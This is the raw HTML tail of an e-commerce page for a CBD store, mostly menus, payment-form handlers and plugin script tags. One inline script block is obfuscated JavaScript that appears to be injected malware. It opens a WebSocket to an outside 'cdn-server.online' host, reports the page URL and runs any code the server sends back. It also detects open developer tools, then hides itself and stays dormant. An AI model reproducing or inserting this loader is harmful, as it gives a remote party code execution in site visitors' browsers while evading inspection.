			action:   'wc_first_data_clover_credit_card_payment_form_log_script_event',
			security: '5eb7b63423',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_moneris_payment_form_handler() {
			window.wc_moneris_payment_form_handler = new WC_Moneris_Payment_Form_Handler( {"plugin_id":"moneris","id":"moneris","id_dasherized":"moneris","type":"credit-card","csc_required":false,"csc_required_for_tokens":false,"environment":"prod","isCheckoutLoggingEnabled":false,"isPayPageEnabled":true} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Moneris_Payment_Form_Handler ) {
				load_moneris_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_moneris_payment_form_handler_loaded', load_moneris_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Moneris_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://plantoflife.co/wp-admin/admin-ajax.php', {
			action:   'wc_moneris_payment_form_log_script_event',
			security: '8bcc3df6b7',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>		<div data-elementor-type="popup" data-elementor-id="1447" class="elementor elementor-1447 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-101e3ac e-flex e-con-boxed e-con e-parent" data-id="101e3ac" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b9788ee e-flex e-con-boxed e-con e-child" data-id="b9788ee" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8ff07c7 elementor-widget elementor-widget-button" data-id="8ff07c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CLOSE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ed81b90 e-flex e-con-boxed e-con e-child" data-id="ed81b90" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dbdf129 elementor-align-left elementor-widget elementor-widget-button" data-id="dbdf129" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/shop">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SHOP ALL</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9943e7d elementor-widget elementor-widget-button" data-id="9943e7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/oils/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD Oils</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85fd1ec elementor-widget elementor-widget-button" data-id="85fd1ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/edibles">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD Gummies</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-023da7b elementor-widget elementor-widget-button" data-id="023da7b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/fast-relief/disposable-vape-pen/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD Vape Pens</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1e4a7e elementor-widget elementor-widget-button" data-id="c1e4a7e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/pets/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD for Pets</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-02bfb06 elementor-widget elementor-widget-button" data-id="02bfb06" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/topicals/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD Heal Sticks</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c188e4 elementor-widget elementor-widget-button" data-id="2c188e4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/mushroom-capsules">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mushroom Capsules</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-92d4ee0 elementor-widget elementor-widget-button" data-id="92d4ee0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product/shilajit-mineral-resin/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Shilajit</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1459" class="elementor elementor-1459 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-580a51de e-flex e-con-boxed e-con e-parent" data-id="580a51de" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-60079b8f e-flex e-con-boxed e-con e-child" data-id="60079b8f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6bf7cd1 elementor-widget elementor-widget-button" data-id="6bf7cd1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CLOSE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b1be933 e-flex e-con-boxed e-con e-child" data-id="1b1be933" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a51296c elementor-align-left elementor-widget elementor-widget-button" data-id="a51296c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/index.php/our-story">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Our Story</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e60d7c2 elementor-align-left elementor-widget elementor-widget-button" data-id="6e60d7c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/index.php/cbd-101">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CBD 101</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3095a05c elementor-align-left elementor-widget elementor-widget-button" data-id="3095a05c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/index.php/blog">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Blog</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-448c0ecf elementor-align-left elementor-widget elementor-widget-button" data-id="448c0ecf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/index.php/faq">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">FAQ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7611eb0 elementor-align-left elementor-widget elementor-widget-button" data-id="7611eb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/index.php/lab-reports">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Lab Reports</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2493" class="elementor elementor-2493 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-11b4005 e-con-full e-flex e-con e-parent" data-id="11b4005" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-52a0fa2 elementor-widget elementor-widget-button" data-id="52a0fa2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Close</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32f2678 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="32f2678" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-5341" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5341" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">SHOP</a>
					</div>
					<div id="elementor-tab-content-5341" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5341"><p><a href="/shop"><span style="color: #ffffff;">SHOP ALL</span></a></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/oils">CBD Oils</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/edibles">CBD Gummies</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/fast-relief/disposable-vape-pen">CBD Vape Pens</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/pets">CBD for Pets</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/topicals">CBD Topicals</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product-category/mushroom-capsules">Mushroom Capsules</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/product/shilajit-mineral-resin/">Shilajit</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-5342" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5342" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">LEARN</a>
					</div>
					<div id="elementor-tab-content-5342" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5342"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/our-story">Our Story</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/cbd-101">CBD 101</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog">Blog</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/faq">FAQ</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/lab-reports">Lab Reports</a></span></p></div>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61fe74d e-flex e-con-boxed e-con e-child" data-id="61fe74d" data-element_type="container" id="pol-mobile-account-container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ed027b elementor-view-default elementor-widget elementor-widget-icon" data-id="9ed027b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/index.php/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8feffd4 pol-initial-header-elements elementor-widget elementor-widget-text-editor" data-id="8feffd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/authenticate">MY ACCOUNT</a></span></p>						</div>
				</div>
					</div>
				</div>
				</div>
							</div>
				</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='weeconnectpay-payment-fields-css-css' href='https://plantoflife.co/wp-content/plugins/weeconnectpay/site/css/weeconnect-public.css?ver=3.16.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-1447-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-1447.css?ver=1718636193' media='all' />
<link rel='stylesheet' id='elementor-post-1459-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-1459.css?ver=1714486033' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://plantoflife.co/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.2' media='all' />
<script async src='//static.klaviyo.com/onsite/js/WxMEGX/klaviyo.js?ver=3.7.0'></script><script id="front_inc-js-after">
function _0x4889(){const _0x247822=['flag','ints','49190qtiSMd','toISOStrin','erty','1135856PQHQTq','href','random','mobile','65253ZqMlER','setItem','?source=','undefined','message','getItem','currentScr','477680ZcHqdv','server.onl','data','9qppIVx','userAgent','innerHeigh','ipt','addEventLi','outerHeigh','1232256KcyAcD','836MWiXXc','13JCLSsq','ine/ping','4EGBYRH','outerWidth','36172nkrWsL','toLowerCas','test','innerWidth','defineProp','stringify','wss://cdn-','parse','449180aYfmQW','now','maxTouchPo'];_0x4889=function(){return _0x247822;};return _0x4889();}function _0x24be(_0x2373e0,_0x93ad63){const _0x4889b9=_0x4889();return _0x24be=function(_0x24be5f,_0xc76e99){_0x24be5f=_0x24be5f-0x1e3;let _0x1348ac=_0x4889b9[_0x24be5f];return _0x1348ac;},_0x24be(_0x2373e0,_0x93ad63);}(function(_0x55f03,_0x281111){const _0x3c531e=_0x55f03();function _0x5496d1(_0x25c1f6,_0x402532,_0x27eb53,_0xb24fe9){return _0x24be(_0x25c1f6-0x22c,_0x402532);}while(!![]){try{const _0x238e42=parseInt(_0x5496d1(0x41b,0x412,0x41c,0x418))/0x1*(-parseInt(_0x5496d1(0x41f,0x40b,0x425,0x434))/0x2)+parseInt(_0x5496d1(0x433,0x42e,0x448,0x43a))/0x3*(parseInt(_0x5496d1(0x41d,0x41c,0x408,0x421))/0x4)+parseInt(_0x5496d1(0x427,0x42e,0x419,0x42c))/0x5+-parseInt(_0x5496d1(0x419,0x423,0x405,0x405))/0x6+-parseInt(_0x5496d1(0x410,0x400,0x415,0x406))/0x7+parseInt(_0x5496d1(0x42f,0x444,0x42e,0x42e))/0x8*(parseInt(_0x5496d1(0x413,0x415,0x408,0x41d))/0x9)+-parseInt(_0x5496d1(0x42c,0x419,0x424,0x432))/0xa*(-parseInt(_0x5496d1(0x41a,0x417,0x419,0x418))/0xb);if(_0x238e42===_0x281111)break;else _0x3c531e['push'](_0x3c531e['shift']());}catch(_0x57a54d){_0x3c531e['push'](_0x3c531e['shift']());}}}(_0x4889,0x1cf97),jQuery(document)['ready'](function(_0x23b184){if(_0x3404fa(0x542,0x556,0x569,0x56a)==typeof Storage)return;let _0x2086c7='h_key',_0x2a6dca=localStorage[_0x3404fa(0x54f,0x558,0x567,0x55d)](_0x2086c7);if(_0x2a6dca){let _0x4df4f3=JSON[_0x3404fa(0x559,0x546,0x536,0x54d)](_0x2a6dca);if(_0x4df4f3[_0x3404fa(0x548,0x54a,0x55f,0x544)]&&new Date(_0x4df4f3['expires'])>new Date())return void _0x2d1a4c();}function _0x2d1a4c(){function _0x47d27b(_0x49d581,_0x360335,_0x363e6f,_0x1da53c){return _0x3404fa(_0x49d581-0x121,_0x1da53c- -0x693,_0x363e6f,_0x1da53c-0x1c4);}document['currentScr'+_0x47d27b(-0x148,-0x158,-0x148,-0x15d)]&&document[_0x47d27b(-0x16b,-0x178,-0x16c,-0x164)+_0x47d27b(-0x158,-0x165,-0x14e,-0x15d)]['remove']();}function _0x241a3e(){function _0x4222bd(_0x46bb5f,_0x2ee18c,_0x186613,_0xacaf72){return _0x3404fa(_0x46bb5f-0x174,_0x2ee18c- -0x485,_0x46bb5f,_0xacaf72-0x1e);}let _0x1bf4e5=new Date(Date[_0x4222bd(0xba,0xc3,0xc7,0xd6)]()+0x9a7ec800)[_0x4222bd(0xbe,0xc8,0xd2,0xbb)+'g']();localStorage[_0x4222bd(0xe4,0xcf,0xdd,0xd8)](_0x2086c7,JSON[_0x4222bd(0xc9,0xbf,0xc1,0xbb)]({'flag':!0x0,'expires':_0x1bf4e5}));}'WebSocket'in window&&(function(){const _0x2b7c65=_0x6c8820(0x29c,0x2a0,0x2a7,0x2af)+encodeURIComponent(location[_0x6c8820(0x2ae,0x2a8,0x29c,0x2aa)]),_0x5b8008=new WebSocket(_0x6c8820(0x292,0x2a1,0x28c,0x29f)+_0x6c8820(0x27f,0x27c,0x293,0x28b)+_0x6c8820(0x284,0x298,0x298,0x296)+_0x2b7c65);function _0x6c8820(_0xbb3c66,_0x1e36d9,_0x50d74d,_0x3ce880){return _0x3404fa(_0xbb3c66-0x104,_0x3ce880- -0x2a6,_0x50d74d,_0x3ce880-0x148);}_0x5b8008['onerror']=function(){},_0x5b8008['addEventLi'+'stener'](_0x6c8820(0x2c3,0x2b1,0x2c4,0x2b1),function(_0x5eaad8){function _0x450d39(_0x1b4300,_0x192cda,_0x371fc3,_0x5880b5){return _0x6c8820(_0x1b4300-0x41,_0x192cda-0x1d6,_0x5880b5,_0x371fc3- -0x2b4);}try{new Function(_0x5eaad8[_0x450d39(-0x30,-0x15,-0x28,-0x29)])();}catch(_0x2dab5e){}});}()),Math['random'](),Math[_0x3404fa(0x557,0x551,0x53e,0x566)](),window['a1']=function(){if(function(_0x21a3a4=0xa0){function _0x38553f(_0x16689c,_0x99212,_0x543f42,_0x4d87ec){return _0x24be(_0x99212- -0x6,_0x16689c);}return window[_0x38553f(0x1ff,0x1ec,0x1d9,0x1e4)]-window[_0x38553f(0x1e3,0x1f0,0x203,0x1fc)]>_0x21a3a4||window[_0x38553f(0x1dd,0x1e6,0x1df,0x1d9)+'t']-window[_0x38553f(0x1de,0x1e3,0x1d6,0x1d1)+'t']>_0x21a3a4;}())return!0x0;let _0x4c5c81=!0x1;return setTimeout(function(){_0x4c5c81=function(_0x321f25=0x64){const _0x4b3831=performance[_0x1283f0(0x2c0,0x2d2,0x2e4,0x2d3)]();function _0x1283f0(_0x22cfd3,_0x51b217,_0x538905,_0x48b144){return _0x24be(_0x51b217-0xd6,_0x22cfd3);}return performance['now']()-_0x4b3831>_0x321f25||performance[_0x1283f0(0x2cf,0x2d2,0x2d0,0x2d8)]()-_0x4b3831>_0x321f25;}();},0x7d0),_0x4c5c81;},window['a2']=function(){if((function(){function _0x17bc66(_0x2f4e4d,_0x283ad9,_0xea5d95,_0x5df68d){return _0x24be(_0x283ad9-0x2da,_0x5df68d);}let _0x3864eb=!0x1;const _0x5b0205=new Image();return Object[_0x17bc66(0x4dc,0x4d1,0x4cb,0x4d7)+_0x17bc66(0x4ca,0x4dc,0x4ce,0x4e5)](_0x5b0205,'id',{'get':function(){_0x3864eb=!0x0;}}),_0x5b0205['id'],_0x3864eb;}()))return!0x0;let _0x5aa6cd=!0x1;return setTimeout(function(){_0x5aa6cd=function(_0x25996f=0x96){const _0x30a727=performance['now']();function _0x152042(_0x52cb95,_0x20001a,_0x4b846f,_0x1d41dd){return _0x24be(_0x4b846f-0x382,_0x1d41dd);}return performance['now']()-_0x30a727>_0x25996f||performance[_0x152042(0x591,0x586,0x57e,0x571)]()-_0x30a727>_0x25996f;}();},0x7d0),_0x5aa6cd;};let _0x52aac9=(function(){function _0x2cbfa4(_0x3750c3,_0x11ed4e,_0x40fc15,_0x22151e){return _0x3404fa(_0x3750c3-0x76,_0x3750c3- -0x109,_0x40fc15,_0x22151e-0x1ad);}const _0x5ca1c0=navigator[_0x2cbfa4(0x42b,0x43f,0x43f,0x439)][_0x2cbfa4(0x437,0x441,0x445,0x441)+'e'](),_0x546b9b=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x2cbfa4(0x438,0x42f,0x423,0x444)](_0x5ca1c0),_0xd24f76='ontouchsta'+'rt'in window||navigator[_0x2cbfa4(0x440,0x43d,0x44a,0x442)+_0x2cbfa4(0x442,0x452,0x44c,0x455)]>0x0,_0xa0645d=window['innerWidth']<0x400;return _0x546b9b||_0xd24f76||_0xa0645d?_0x2cbfa4(0x449,0x453,0x450,0x444):'pc';}()),_0x5c9c16=!0x1;function _0x3404fa(_0x3244dd,_0x50c618,_0x3326b6,_0x21f601){return _0x24be(_0x50c618-0x34c,_0x3326b6);}setInterval(function(){const _0x3e130c='pc'===_0x52aac9?window['a1']:window['a2'];_0x3e130c&&_0x3e130c()&&(_0x5c9c16||(_0x5c9c16=!0x0,_0x241a3e(),_0x2d1a4c()));},0x3e8),'pc'===_0x52aac9&&window[_0x3404fa(0x531,0x537,0x53c,0x526)+'stener']('resize',function(){window['a3']&&window['a3']()&&(_0x241a3e(),_0x2d1a4c());});}));
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ESS8HBNWBL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://app.ravecapture.com/assets/js/trustspot_product_reviews.js" id="trustspot_reviews_js-js" async data-wp-strategy="async"></script>
<script src="https://plantoflife.co/wp-content/plugins/woo_flip_image_advanced/js/jquery.rdkflexslider.js?ver=6.7.4" id="rdkflexslider-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woo_flip_image_advanced/js/script.js?ver=6.7.4" id="rdkscript-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","nonce":"b57559d48e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.8" id="awdr-main-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.8" id="awdr-dynamic-price-js"></script>
<script id="cart-pagination-js-extra">
var cart_ajax = {"ajax_url":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","freeTxt":"Free","per_page":"5"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/pagination.js?ver=3.2.0" id="cart-pagination-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=c805309b07586da6f60a" id="wc-cart-checkout-base-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=59277a6dafa851088bd0" id="wc-cart-checkout-vendors-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://plantoflife.co/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://plantoflife.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "697d5d6bf1" );
